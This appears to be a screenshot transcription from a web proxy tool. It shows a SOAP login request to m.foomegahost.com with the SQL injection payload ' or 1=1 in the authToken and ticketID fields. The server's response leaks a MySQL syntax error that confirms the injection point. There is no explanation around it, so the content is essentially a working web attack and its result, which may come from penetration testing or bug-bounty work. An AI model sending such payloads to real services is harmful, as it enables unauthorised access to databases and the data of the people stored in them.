 Send
Cancel
Target: ht
Request
Pretty Raw Hex
\n
1 POST /ws/ HTTP/1.1
2 Host: m.foomegahost.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 SOAPAction: login
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 343
11 Origin: http://m.foomegahost.com
12 Connection: close
13 Referer: http://m.foomegahost.com/index.html
14 Cookie: sid=396532f2-d603-11ed-af1c-e9c2928c66a8; __gsas=
ID=a4c8dbae14f84b83:T=1680954491:S=ALNI_MaZx8RnNlLQHjfjL9dGuZOeT4TC
gQ
15
16 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<getTicketInfo>
<authToken>
' or 1=1
</authToken>
<ticketID>
' or 1=1
</ticketID>
</getTicketInfo>
</soap:Body>
</soap:Envelope>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Service Error
2 Content-Length: 478
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Date: Tue, 11 Apr 2023 10:52:38 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <SOAP-ENV:Envelope xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<SOAP-ENV:Fault>
<faultcode>
0891
</faultcode>
<faultstring>
Error 1 - You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for
the right syntax to use near '' or 1=1&#13;
10 LIMIT 0,1' at line 7
</faultstring>
<faultactor>
Database
</faultactor>
</SOAP-ENV:Fault>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
11
12
13